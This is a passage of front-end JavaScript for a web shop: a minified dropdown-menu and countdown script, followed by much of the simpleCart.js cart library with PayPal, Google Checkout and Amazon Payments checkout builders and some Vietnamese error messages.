n=!e(".modernshop-drop").hasClass("dropdown-is-active");e(".modernshop-drop").toggleClass("dropdown-is-active",n),e(".modernshop-trigger").toggleClass("dropdown-is-active",n),n||e(".modernshop-drop").one("webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend",function(){e(".has-children ul").addClass("is-hidden"),e(".move-out").removeClass("move-out"),e(".is-active").removeClass("is-active")})}e(".modernshop-trigger").on("click",function(e){e.preventDefault(),n()}),e(".modernshop-drop .cd-close").on("click",function(e){e.preventDefault(),n()}),e(".has-children").children("a").on("click",function(n){n.preventDefault();var t=e(this);t.next("ul").removeClass("is-hidden").end().parent(".has-children").parent("ul").addClass("move-out")});var t=e(".modernshop-menu").hasClass("open-to-left")?"left":"right";e(".modernshop-dropdown").menuAim({activate:function(n){e(n).children().addClass("is-active").removeClass("fade-out"),0==e(".modernshop-dropdown .fade-in").length&&e(n).children("ul").addClass("fade-in")},deactivate:function(n){e(n).children().removeClass("is-active"),(0==e("li.has-children:hover").length||e("li.has-children:hover").is(e(n)))&&(e(".modernshop-dropdown").find(".fade-in").removeClass("fade-in"),e(n).children("ul").addClass("fade-out"))},exitMenu:function(){return e(".modernshop-dropdown").find(".is-active").removeClass("is-active"),!0},submenuDirection:t}),e(".go-back").on("click",function(){var n=e(this);e(this).parent("ul").parent(".has-children").parent("ul");n.parent("ul").addClass("is-hidden").parent(".has-children").parent("ul").removeClass("move-out")}),(e("[placeholder]").focus(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")}).blur(function(){var n=e(this);""!=n.val()&&n.val()!=n.attr("placeholder")||n.val(n.attr("placeholder"))}).blur(),e("[placeholder]").parents("form").submit(function(){e(this).find("[placeholder]").each(function(){var n=e(this);n.val()==n.attr("placeholder")&&n.val("")})}))}),function(e){function n(n){var t=e(this),o=null,i=[],r=null,a=null,l=e.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:e.noop,exit:e.noop,activate:e.noop,deactivate:e.noop,exitMenu:e.noop},n),s=3,u=300,c=function(e){i.push({x:e.pageX,y:e.pageY}),i.length>s&&i.shift()},d=function(){a&&clearTimeout(a),l.exitMenu(this)&&(o&&l.deactivate(o),o=null)},h=function(){a&&clearTimeout(a),l.enter(this),m(this)},f=function(){l.exit(this)},v=function(){p(this)},p=function(e){e!=o&&(o&&l.deactivate(o),l.activate(e),o=e)},m=function(e){var n=x();n?a=setTimeout(function(){m(e)},n):p(e)},x=function(){function n(e,n){return(n.y-e.y)/(n.x-e.x)}if(!o||!e(o).is(l.submenuSelector))return 0;var a=t.offset(),s={x:a.left,y:a.top-l.tolerance},c={x:a.left+t.outerWidth(),y:s.y},d={x:a.left,y:a.top+t.outerHeight()+l.tolerance},h={x:a.left+t.outerWidth(),y:d.y},f=i[i.length-1],v=i[0];if(!f)return 0;if(v||(v=f),v.x<a.left||v.x>h.x||v.y<a.top||v.y>h.y)return 0;if(r&&f.x==r.x&&f.y==r.y)return 0;var p=c,m=h;"left"==l.submenuDirection?(p=d,m=s):"below"==l.submenuDirection?(p=h,m=d):"above"==l.submenuDirection&&(p=s,m=c);var x=n(f,p),g=n(f,m),C=n(v,p),y=n(v,m);return C>x&&g>y?(r=f,u):(r=null,0)};t.mouseleave(d).find(l.rowSelector).mouseenter(h).mouseleave(f).click(v),e(document).mousemove(c)}e.fn.menuAim=function(e){return this.each(function(){n.call(this,e)}),this}}(jQuery);function countdown() {var e = new Date("Decamber 20, 2020 12:00:00"),t=(new Date).getTime(),o = e - t,l = setInterval(function(){o -= 1e3;var e=Math.floor(o / 864e5),t=Math.floor(o % 864e5 / 36e5),n=Math.floor(o % 36e5 / 6e4),a=Math.floor(o / 1e3 % 60);$(".days").html(e),$(".hours").html(("0" + t).slice(-2)),$(".minutes").html(("0" + n).slice(-2)), $(".seconds").html(("0" + a).slice(-2)), 0 > o && clearInterval(l)}, 1e3)}countdown();$(".button").click(function(){$(".flash").addClass("animate--drop-in-fade-out"),setTimeout(function(){$(".flash").removeClass("animate--drop-in-fade-out")},2500)});

//Sp
! function(t, e) {
    var n = "string",
        r = function(t, e) {
            return typeof t === e
        },
        i = function(t) {
            return r(t, "undefined")
        },
        a = function(t) {
            return r(t, "function")
        },
        o = function(t) {
            return "object" == typeof HTMLElement ? t instanceof HTMLElement : "object" == typeof t && 1 === t.nodeType && "string" == typeof t.nodeName
        },
        c = function(u) {
            function s(t) {
                return C.extend({
                    attr: "",
                    label: "",
                    view: "attr",
                    text: "",
                    className: "",
                    hide: !1
                }, t || {})
            }

            function l() {
                if (!C.isReady) {
                    try {
                        e.documentElement.doScroll("left")
                    } catch (t) {
                        return void setTimeout(l, 1)
                    }
                    C.init()
                }
            }
            var h = {
                    MooTools: "$$",
                    Prototype: "$$",
                    jQuery: "*"
                },
                f = 0,
                d = {},
                p = u || "simpleCart",
                m = {};
            u = {}, u = {};
            var y, g, v = t.localStorage,
                b = t.console || {
                    msgs: [],
                    log: function(t) {
                        b.msgs.push(t)
                    }
                },
                _ = {
                    USD: {
                        code: "USD",
                        symbol: "&#36;",
                        name: "US Dollar"
                    },
                    AUD: {
                        code: "AUD",
                        symbol: "&#36;",
                        name: "Australian Dollar"
                    },
                    BRL: {
                        code: "BRL",
                        symbol: "R&#36;",
                        name: "Brazilian Real"
                    },
                    VND: {
                        code: "VND",
                        symbol: "đ",
                        name: "Viet Nam Dong"
                    },
                    CZK: {
                        code: "CZK",
                        symbol: "&nbsp;&#75;&#269;",
                        name: "Czech Koruna",
                        after: !0
                    },
                    DKK: {
                        code: "DKK",
                        symbol: "DKK&nbsp;",
                        name: "Danish Krone"
                    },
                    EUR: {
                        code: "EUR",
                        symbol: "&euro;",
                        name: "Euro"
                    },
                    HKD: {
                        code: "HKD",
                        symbol: "&#36;",
                        name: "Hong Kong Dollar"
                    },
                    HUF: {
                        code: "HUF",
                        symbol: "&#70;&#116;",
                        name: "Hungarian Forint"
                    },
                    ILS: {
                        code: "ILS",
                        symbol: "&#8362;",
                        name: "Israeli New Sheqel"
                    },
                    JPY: {
                        code: "JPY",
                        symbol: "&yen;",
                        name: "Japanese Yen",
                        accuracy: 0
                    },
                    MXN: {
                        code: "MXN",
                        symbol: "&#36;",
                        name: "Mexican Peso"
                    },
                    NOK: {
                        code: "NOK",
                        symbol: "NOK&nbsp;",
                        name: "Norwegian Krone"
                    },
                    NZD: {
                        code: "NZD",
                        symbol: "&#36;",
                        name: "New Zealand Dollar"
                    },
                    PLN: {
                        code: "PLN",
                        symbol: "PLN&nbsp;",
                        name: "Polish Zloty"
                    },
                    GBP: {
                        code: "GBP",
                        symbol: "&pound;",
                        name: "Pound Sterling"
                    },
                    SGD: {
                        code: "SGD",
                        symbol: "&#36;",
                        name: "Singapore Dollar"
                    },
                    SEK: {
                        code: "SEK",
                        symbol: "SEK&nbsp;",
                        name: "Swedish Krona"
                    },
                    CHF: {
                        code: "CHF",
                        symbol: "CHF&nbsp;",
                        name: "Swiss Franc"
                    },
                    THB: {
                        code: "THB",
                        symbol: "&#3647;",
                        name: "Thai Baht"
                    },
                    BTC: {
                        code: "BTC",
                        symbol: " BTC",
                        name: "Bitcoin",
                        accuracy: 4,
                        after: !0
                    }
                },
                x = {
                    checkout: {
                        type: "PayPal",
                        email: "you@yours.com"
                    },
                    currency: "USD",
                    language: "english-us",
                    cartStyle: "div",
                    cartColumns: [{
                        attr: "name",
                        label: "Name"
                    }, {
                        attr: "price",
                        label: "Price",
                        view: "currency"
                    }, {
                        view: "decrement",
                        label: !1
                    }, {
                        attr: "quantity",
                        label: "Qty"
                    }, {
                        view: "increment",
                        label: !1
                    }, {
                        attr: "total",
                        label: "SubTotal",
                        view: "currency"
                    }, {
                        view: "remove",
                        text: "Remove",
                        label: !1
                    }],
                    excludeFromCheckout: ["thumb"],
                    shippingFlatRate: 0,
                    shippingQuantityRate: 0,
                    shippingTotalRate: 0,
                    shippingCustom: null,
                    taxRate: 0,
                    taxShipping: !1,
                    data: {}
                },
                C = function(t) {
                    return a(t) ? C.ready(t) : r(t, "object") ? C.extend(x, t) : void 0
                };
            return C.extend = function(t, e) {
                    var n;
                    i(e) && (e = t, t = C);
                    for (n in e) Object.prototype.hasOwnProperty.call(e, n) && (t[n] = e[n]);
                    return t
                }, C.extend({
                    copy: function(t) {
                        return t = c(t), t.init(), t
                    }
                }), C.extend({
                    isReady: !1,
                    add: function(t, e) {
                        var n = new C.Item(t || {}),
                            r = !0,
                            a = !0 === e ? e : !1;
                        return a || (r = C.trigger("beforeAdd", [n]), !1 !== r) ? ((r = C.has(n)) ? (r.increment(n.quantity()), n = r) : d[n.id()] = n, C.update(), a || C.trigger("afterAdd", [n, i(r)]), n) : !1
                    },
                    each: function(t, e) {
                        var n, r, i, o, c = 0;
                        if (a(t)) i = t, o = d;
                        else {
                            if (!a(e)) return;
                            i = e, o = t
                        }
                        for (n in o)
                            if (Object.prototype.hasOwnProperty.call(o, n)) {
                                if (r = i.call(C, o[n], c, n), !1 === r) break;
                                c += 1
                            }
                    },
                    find: function(t) {
                        var e = [];
                        return r(d[t], "object") ? d[t] : r(t, "object") ? (C.each(function(i) {
                            var a = !0;
                            C.each(t, function(t, e, o) {
                                return r(t, n) ? t.match(/<=.*/) ? (t = parseFloat(t.replace("<=", "")), i.get(o) && parseFloat(i.get(o)) <= t || (a = !1)) : t.match(/</) ? (t = parseFloat(t.replace("<", "")), i.get(o) && parseFloat(i.get(o)) < t || (a = !1)) : t.match(/>=/) ? (t = parseFloat(t.replace(">=", "")), i.get(o) && parseFloat(i.get(o)) >= t || (a = !1)) : t.match(/>/) ? (t = parseFloat(t.replace(">", "")), i.get(o) && parseFloat(i.get(o)) > t || (a = !1)) : i.get(o) && i.get(o) === t || (a = !1) : i.get(o) && i.get(o) === t || (a = !1), a
                            }), a && e.push(i)
                        }), e) : (i(t) && C.each(function(t) {
                            e.push(t)
                        }), e)
                    },
                    items: function() {
                        return this.find()
                    },
                    has: function(t) {
                        var e = !1;
                        return C.each(function(n) {
                            n.equals(t) && (e = n)
                        }), e
                    },
                    empty: function() {
                        var t = {};
                        C.each(function(e) {
                            !1 === e.remove(!0) && (t[e.id()] = e)
                        }), d = t, C.update()
                    },
                    quantity: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.quantity()
                        }), t
                    },
                    total: function() {
                        var t = 0;
                        return C.each(function(e) {
                            t += e.total()
                        }), t
                    },
                    grandTotal: function() {
                        return C.total() + C.tax() + C.shipping()
                    },
                    update: function() {
                        C.save(), C.trigger("update")
                    },
                    init: function() {
                        C.load(), C.update(), C.ready()
                    },
                    $: function(t) {
                        return new C.ELEMENT(t)
                    },
                    $create: function(t) {
                        return C.$(e.createElement(t))
                    },
                    setupViewTool: function() {
                        var e, n, r = t;
                        for (n in h)
                            if (Object.prototype.hasOwnProperty.call(h, n) && t[n] && (e = h[n].replace("*", n).split("."), (e = e.shift()) && (r = r[e]), "function" == typeof r)) {
                                y = r, C.extend(C.ELEMENT._, m[n]);
                                break
                            }
                    },
                    ids: function() {
                        var t = [];
                        return C.each(function(e) {
                            t.push(e.id())
                        }), t
                    },
                    save: function() {
                        C.trigger("beforeSave");
                        var t = {};
                        C.each(function(e) {
                            t[e.id()] = C.extend(e.fields(), e.options())
                        }), v.setItem(p + "_items", JSON.stringify(t)), C.trigger("afterSave")
                    },
                    load: function() {
                        d = {};
                        var t = v.getItem(p + "_items");
                        if (t) {
                            try {
                                C.each(JSON.parse(t), function(t) {
                                    C.add(t, !0)
                                })
                            } catch (e) {
                                C.error("Error Loading data: " + e)
                            }
                            C.trigger("load")
                        }
                    },
                    ready: function(t) {
                        a(t) ? C.isReady ? t.call(C) : C.bind("ready", t) : i(t) && !C.isReady && (C.trigger("ready"), C.isReady = !0)
                    },
                    error: function(t) {
                        var e = "";
                        r(t, n) ? e = t : r(t, "object") && r(t.message, n) && (e = t.message);
                        try {
                            b.log("simpleCart(js) Error: " + e)
                        } catch (i) {}
                        C.trigger("error", t)
                    }
                }), C.extend({
                    tax: function() {
                        var t = x.taxShipping ? C.total() + C.shipping() : C.total(),
                            e = C.taxRate() * t;
                        return C.each(function(t) {
                            t.get("tax") ? e += t.get("tax") : t.get("taxRate") && (e += t.get("taxRate") * t.total())
                        }), parseFloat(e)
                    },
                    taxRate: function() {
                        return x.taxRate || 0
                    },
                    shipping: function(t) {
                        if (!a(t)) {
                            var e = x.shippingQuantityRate * C.quantity() + x.shippingTotalRate * C.total() + x.shippingFlatRate;
                            return a(x.shippingCustom) && (e += x.shippingCustom.call(C)), C.each(function(t) {
                                e += parseFloat(t.get("shipping") || 0)
                            }), parseFloat(e)
                        }
                        C({
                            shippingCustom: t
                        })
                    }
                }), g = {
                    attr: function(t, e) {
                        return t.get(e.attr) || ""
                    },
                    currency: function(t, e) {
                        return C.toCurrency(t.get(e.attr) || 0)
                    },
                    link: function(t, e) {
                        return "<a href='" + t.get(e.attr) + "'>" + e.text + "</a>"
                    },
                    decrement: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_decrement'>" + (e.text || "-") + "</a>"
                    },
                    increment: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_increment'>" + (e.text || "+") + "</a>"
                    },
                    image: function(t, e) {
                        return "<img src='" + t.get(e.attr) + "'/>"
                    },
                    input: function(t, e) {
                        return "<input type='text' value='" + t.get(e.attr) + "' class='" + p + "_input'/>"
                    },
                    remove: function(t, e) {
                        return "<a href='javascript:;' class='" + p + "_remove'>" + (e.text || "X") + "</a>"
                    }
                }, C.extend({
                    writeCart: function(t) {
                        var e, n, r = x.cartStyle.toLowerCase(),
                            i = "table" === r,
                            a = i ? "tr" : "div",
                            o = i ? "th" : "div",
                            c = i ? "td" : "div",
                            u = C.$create(r),
                            r = C.$create(a).addClass("headerRow");
                        for (C.$(t).html(" ").append(u), u.append(r), i = 0, n = x.cartColumns.length; n > i; i += 1) e = s(x.cartColumns[i]), t = "item-" + (e.attr || e.view || e.label || e.text || "cell") + " " + e.className, e = e.label || "", r.append(C.$create(o).addClass(t).html(e));
                        return C.each(function(t, e) {
                            C.createCartRow(t, e, a, c, u)
                        }), u
                    },
                    createCartRow: function(t, e, i, o, c) {
                        e = C.$create(i).addClass("itemRow row-" + e + " " + (e % 2 ? "even" : "odd")).attr("id", "cartItem_" + t.id());
                        var u, l, h;
                        for (c.append(e), c = 0, i = x.cartColumns.length; i > c; c += 1) u = s(x.cartColumns[c]), l = "item-" + (u.attr || (r(u.view, n) ? u.view : u.label || u.text || "cell")) + " " + u.className, h = t, h = (a(u.view) ? u.view : r(u.view, n) && a(g[u.view]) ? g[u.view] : g.attr).call(C, h, u), l = C.$create(o).addClass(l).html(h), e.append(l);
                        return e
                    }
                }), C.Item = function(t) {
                    function e() {
                        r(o.price, n) && (o.price = parseFloat(o.price.replace(C.currency().decimal, ".").replace(/[^0-9]/g, ""))), isNaN(o.price) && (o.price = 0), 0 > o.price && (o.price = 0), r(o.quantity, n) && (o.quantity = parseInt(o.quantity.replace(C.currency().delimiter, ""), 10)), isNaN(o.quantity) && (o.quantity = 1), 0 >= o.quantity && c.remove()
                    }
                    var o = {},
                        c = this;
                    for (r(t, "object") && C.extend(o, t), f += 1, o.id = o.id || "SCI-" + f; !i(d[o.id]);) f += 1, o.id = "SCI-" + f;
                    c.get = function(t, e) {
                        var n = !e;
                        return i(t) ? t : a(o[t]) ? o[t].call(c) : i(o[t]) ? a(c[t]) && n ? c[t].call(c) : !i(c[t]) && n ? c[t] : o[t] : o[t]
                    }, c.set = function(t, n) {
                        return i(t) || (o[t.toLowerCase()] = n, "price" !== t.toLowerCase() && "quantity" !== t.toLowerCase() || e()), c
                    }, c.equals = function(t) {
                        for (var e in o)
                            if (Object.prototype.hasOwnProperty.call(o, e) && "quantity" !== e && "id" !== e && t.get(e) !== o[e]) return !1;
                        return !0
                    }, c.options = function() {
                        var t = {};
                        return C.each(o, function(e, n, r) {
                            var i = !0;
                            C.each(c.reservedFields(), function(t) {
                                return t === r && (i = !1), i
                            }), i && (t[r] = c.get(r))
                        }), t
                    }, e()
                }, C.Item._ = C.Item.prototype = {
                    increment: function(t) {
                        return t = parseInt(t || 1, 10), this.quantity(this.quantity() + t), 1 > this.quantity() ? (this.remove(), null) : this
                    },
                    decrement: function(t) {
                        return this.increment(-parseInt(t || 1, 10))
                    },
                    remove: function(t) {
                        return !1 === C.trigger("beforeRemove", [d[this.id()]]) ? !1 : (delete d[this.id()], t || C.update(), null)
                    },
                    reservedFields: function() {
                        return "quantity id item_number price name shipping tax taxRate".split(" ")
                    },
                    fields: function() {
                        var t = {},
                            e = this;
                        return C.each(e.reservedFields(), function(n) {
                            e.get(n) && (t[n] = e.get(n))
                        }), t
                    },
                    quantity: function(t) {
                        return i(t) ? parseInt(this.get("quantity", !0) || 1, 10) : this.set("quantity", t)
                    },
                    price: function(t) {
                        return i(t) ? parseFloat(this.get("price", !0).toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "") || 1) : this.set("price", parseFloat(t.toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "")))
                    },
                    id: function() {
                        return this.get("id", !1)
                    },
                    total: function() {
                        return this.quantity() * this.price()
                    }
                }, C.extend({
                    checkout: function() {
                        if ("custom" === x.checkout.type.toLowerCase() && a(x.checkout.fn)) x.checkout.fn.call(C, x.checkout);
                        else if (a(C.checkout[x.checkout.type])) {
                            var t = C.checkout[x.checkout.type].call(C, x.checkout);
                            t.data && t.action && t.method && !1 !== C.trigger("beforeCheckout", [t.data]) && C.generateAndSendForm(t)
                        } else C.error("No Valid Checkout Method Specified")
                    },
                    extendCheckout: function(t) {
                        return C.extend(C.checkout, t)
                    },
                    generateAndSendForm: function(t) {
                        var e = C.$create("form");
                        e.attr("style", "display:none;"), e.attr("action", t.action), e.attr("method", t.method), C.each(t.data, function(t, n, r) {
                            e.append(C.$create("input").attr("type", "hidden").attr("name", r).val(t))
                        }), C.$("body").append(e), e.el.submit(), e.remove()
                    }
                }), C.extendCheckout({
                    PayPal: function(t) {
                        if (!t.email) return C.error("No email provided for PayPal checkout");
                        var e = {
                                cmd: "_cart",
                                upload: "1",
                                currency_code: C.currency().code,
                                business: t.email,
                                rm: "GET" === t.method ? "0" : "2",
                                tax_cart: (1 * C.tax()).toFixed(2),
                                handling_cart: (1 * C.shipping()).toFixed(2),
                                charset: "utf-8"
                            },
                            n = t.sandbox ? "https://www.sandbox.paypal.com/cgi-bin/webscr" : "https://www.paypal.com/cgi-bin/webscr",
                            r = "GET" === t.method ? "GET" : "POST";
                        return t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.notify && (e.notify_url = t.notify), C.each(function(t, n) {
                            var r, i = n + 1,
                                a = t.options(),
                                o = 0;
                            e["item_name_" + i] = t.get("name"), e["quantity_" + i] = t.quantity(), e["amount_" + i] = (1 * t.price()).toFixed(2), e["item_number_" + i] = t.get("item_number") || i, C.each(a, function(t, n, a) {
                                10 > n && (r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === a && (r = !1)
                                }), r && (o += 1, e["on" + n + "_" + i] = a, e["os" + n + "_" + i] = t))
                            }), e["option_index_" + n] = Math.min(10, o)
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    GoogleCheckout: function(t) {
                        if (!t.merchantID) return C.error("Không tồn tại id trên GoogleCheckout");
                        if ("USD" !== C.currency().code && "GBP" !== C.currency().code) return C.error("Google Checkout chỉ chấp nhận USD và GBP");
                        var e = {
                                ship_method_name_1: "Shipping",
                                ship_method_price_1: C.shipping(),
                                ship_method_currency_1: C.currency().code,
                                _charset_: ""
                            },
                            n = "https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/" + t.merchantID;
                        return t = "GET" === t.method ? "GET" : "POST", C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), e["item_currency_ " + i] = C.currency().code, e["item_tax_rate" + i] = t.get("taxRate") || C.taxRate(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: t,
                            data: e
                        }
                    },
                    AmazonPayments: function(t) {
                        if (!t.merchant_signature) return C.error("Không có chữ ký người bán nào được cung cấp cho Amazon Payments");
                        if (!t.merchant_id) return C.error("Không có id người bán nào được cung cấp cho Amazon Payments");
                        if (!t.aws_access_key_id) return C.error("Không có mã khóa truy cập AWS nào được cung cấp cho Amazon Payments");
                        var e = {
                                aws_access_key_id: t.aws_access_key_id,
                                merchant_signature: t.merchant_signature,
                                currency_code: C.currency().code,
                                tax_rate: C.taxRate(),
                                weight_unit: t.weight_unit || "lb"
                            },
                            n = "https://payments" + (t.sandbox ? "-sandbox" : "") + ".amazon.com/checkout/" + t.merchant_id,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(n, r) {
                            var i = r + 1,
                                a = [];
                            e["item_title_" + i] = n.get("name"), e["item_quantity_" + i] = n.quantity(), e["item_price_" + i] = n.price(), e["item_sku_ " + i] = n.get("sku") || n.id(), e["item_merchant_id_" + i] = t.merchant_id, n.get("weight") && (e["item_weight_" + i] = n.get("weight")), x.shippingQuantityRate && (e["shipping_method_price_per_unit_rate_" + i] = x.shippingQuantityRate), C.each(n.options(), function(t, e, n) {
                                var r = !0;
                                C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && "weight" !== n && "tax" !== n && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    SendForm: function(t) {
                        if (!t.url) return C.error("URL required for SendForm Checkout");
                        var e = {
                                currency: C.currency().code,
                                shipping: C.shipping(),
                                tax: C.tax(),
                                taxRate: C.taxRate(),
                                itemCount: C.find({}).length
                            },
                            n = t.url,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_options_" + i] = a.join(", ")
                        }), t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.extra_data && (e = C.extend(e, t.extra_data)), {
                            action: n,
                            method: r,
                            data: e
                        }
                    }
                }), u = {
                    bind: function(t, e) {
                        if (!a(e)) return this;
                        this._events || (this._events = {});
                        var n = t.split(/ +/);
                        return C.each(n, function(t) {
                            !0 === this._events[t] ? e.apply(this) : i(this._events[t]) ? this._events[t] = [e] : this._events[t].push(e)
                        }), this
                    },
                    trigger: function(t, e) {
                        var n, r, o = !0;
                        if (this._events || (this._events = {}), !i(this._events[t]) && a(this._events[t][0]))
                            for (n = 0, r = this._events[t].length; r > n; n += 1) o = this._events[t][n].apply(this, e || []);
                        return !1 !== o
                    }
                }, u.on = u.bind, C.extend(u), C.extend(C.Item._, u), u = {
                    beforeAdd: null,
                    afterAdd: null,
                    load: null,
                    beforeSave: null,
                    afterSave: null,
                    update: null,
                    ready: null,
                    checkoutSuccess: null,
                    checkoutFail: null,
                    beforeCheckout: null,
                    beforeRemove: null
                }, C(u), C.each(u, function(t, e, n) {
                    C.bind(n, function() {
                        a(x[n]) && x[n].apply(this, arguments)
                    })
                }), C.extend({
                    toCurrency: function(t, e) {
                        var n = parseFloat(t),
                            r = e || {},
                            r = C.extend(C.extend({
                                symbol: "$",
                                decimal: ".",
                                delimiter: ",",
                                accuracy: 2,
                                after: !0
                            }, C.currency()), r),
                            i = n.toFixed(r.accuracy).split("."),
                            n = i[1],
                            i = i[0],
                            i = C.chunk(i.reverse(), 3).join(r.delimiter.reverse()).reverse();
                        return (r.after ? "" : r.symbol) + i + (n ? r.decimal + n : "") + (r.after ? r.symbol : "")
                    },
                    chunk: function(t, e) {
                        return "undefined" == typeof e && (e = 2), t.match(RegExp(".{1," + e + "}", "g")) || []
                    }
                }), String.prototype.reverse = function() {
                    return this.split("").reverse().join("")
                }, C.extend({
                    currency: function(t) {
                        if (r(t, n) && !i(_[t])) x.currency = t;
                        else {
                            if (!r(t, "object")) return _[x.currency];
                            _[t.code] = t, x.currency = t.code
                        }
                    }
                }), C.extend({
                    bindOutlets: function(t) {
                        C.each(t, function(t, e, n) {
                            C.bind("update", function() {
                                C.setOutlet("." + p + "_" + n, t)
                            })
                        })
                    },
                    setOutlet: function(t, e) {
                        var n = e.call(C, t);
                        r(n, "object") && n.el ? C.$(t).html(" ").append(n) : i(n) || C.$(t).html(n)
                    },
                    bindInputs: function(t) {
                        C.each(t, function(t) {
                            C.setInput("." + p + "_" + t.selector, t.event, t.callback)
                        })
                    },
                    setInput: function(t, e, n) {
                        C.$(t).live(e, n)
                    }
                }), C.ELEMENT = function(t) {
                    this.create(t), this.selector = t || null
                }, C.extend(m, {
                    MooTools: {
                        text: function(t) {
                            return this.attr("text", t)
                        },
                        html: function(t) {
                            return this.attr("html", t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0] && this.el[0].get(t) : (this.el.set(t, e), this)
                        },
                        remove: function() {
                            return this.el.dispose(), null
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        append: function(t) {
                            return this.el.adopt(t.el), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e) {
                                e.addEvent("click", function(n) {
                                    t.call(e, n)
                                })
                            }) : i(t) && this.el.fireEvent("click"), this
                        },
                        live: function(t, e) {
                            var n = this.selector;
                            a(e) && C.$("body").el.addEvent(t + ":relay(" + n + ")", function(t, n) {
                                e.call(n, t)
                            })
                        },
                        match: function(t) {
                            return this.el.match(t)
                        },
                        parent: function() {
                            return C.$(this.el.getParent())
                        },
                        find: function(t) {
                            return C.$(this.el.getElements(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.getParent(t))
                        },
                        descendants: function() {
                            return this.find("*")
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        submit: function() {
                            return this.el[0].submit(), this
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    },
                    Prototype: {
                        text: function(t) {
                            return i(t) ? this.el[0].innerHTML : (this.each(function(e, n) {
                                $(n).update(t)
                            }), this)
                        },
                        html: function(t) {
                            return this.text(t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0].readAttribute(t) : (this.each(function(n, r) {
                                $(r).writeAttribute(t, e)
                            }), this)
                        },
                        append: function(t) {
                            return this.each(function(e, n) {
                                t.el ? t.each(function(t, e) {
                                    $(n).appendChild(e)
                                }) : o(t) && $(n).appendChild(t)
                            }), this
                        },
                        remove: function() {
                            return this.each(function(t, e) {
                                $(e).remove()
                            }), this
                        },
                        addClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).addClassName(t)
                            }), this
                        },
                        removeClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).removeClassName(t)
                            }), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e, n) {
                                $(n).observe("click", function(e) {
                                    t.call(n, e)
                                })
                            }) : i(t) && this.each(function(t, e) {
                                $(e).fire("click")
                            }), this
                        },
                        live: function(t, n) {
                            if (a(n)) {
                                var r = this.selector;
                                e.observe(t, function(t, e) {
                                    e === y(t).findElement(r) && n.call(e, t)
                                })
                            }
                        },
                        parent: function() {
                            return C.$(this.el.up())
                        },
                        find: function(t) {
                            return C.$(this.el.getElementsBySelector(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.up(t))
                        },
                        descendants: function() {
                            return C.$(this.el.descendants())
                        },
                        tag: function() {
                            return this.el.tagName
                        },
                        submit: function() {
                            this.el[0].submit()
                        },
                        create: function(t) {
                            r(t, n) ? this.el = y(t) : o(t) && (this.el = [t])
                        }
                    },
                    jQuery: {
                        passthrough: function(t, e) {
                            return i(e) ? this.el[t]() : (this.el[t](e), this)
                        },
                        text: function(t) {
                            return this.passthrough("text", t)
                        },
                        html: function(t) {
                            return this.passthrough("html", t)
                        },
                        val: function(t) {
                            return this.passthrough("val", t)
                        },
                        append: function(t) {
                            return this.el.append(t.el || t), this
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el.attr(t) : (this.el.attr(t, e), this)
                        },
                        remove: function() {
                            return this.el.remove(), this
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        each: function(t) {
                            return this.passthrough("each", t)
                        },
                        click: function(t) {
                            return this.passthrough("click", t)
                        },
                        live: function(t, n) {
                            return y(e).delegate(this.selector, t, n), this
                        },
                        parent: function() {
                            return C.$(this.el.parent())
                        },
                        find: function(t) {
                            return C.$(this.el.find(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.closest(t))
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        descendants: function() {
                            return C.$(this.el.find("*"))
                        },
                        submit: function() {
                            return this.el.submit()
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    }
